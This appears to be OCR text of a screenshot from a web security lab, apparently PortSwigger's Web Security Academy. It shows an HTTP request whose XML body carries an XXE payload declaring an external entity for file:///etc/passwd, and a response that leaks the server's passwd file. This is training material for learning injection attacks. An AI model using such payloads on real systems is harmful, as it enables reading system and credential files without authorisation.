 Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acfd1f061e0260cb80b4d3cb00770067.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acfd1f061e0260cb80b4d3cb00770067.web-security-academy.ne
8 Content-Type: application/xml
9 Origin: https://acfd1f061e0260cb80b4d3cb00770067.web-security-academy.net
10 Content-Length: 179
11 Connection: close
12 Cookie: session=WorsgWOW63C6sGIxY2ygf9p9RgueEXjB
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <stockCheck>
<productId>
17 &xxe;
18 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1189
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:2001:2001::/home/peter:/bin/bash
27 carlos:x:2002:2002::/home/carlos:/bin/bash
28 user:x:2000:2000::/home/user:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,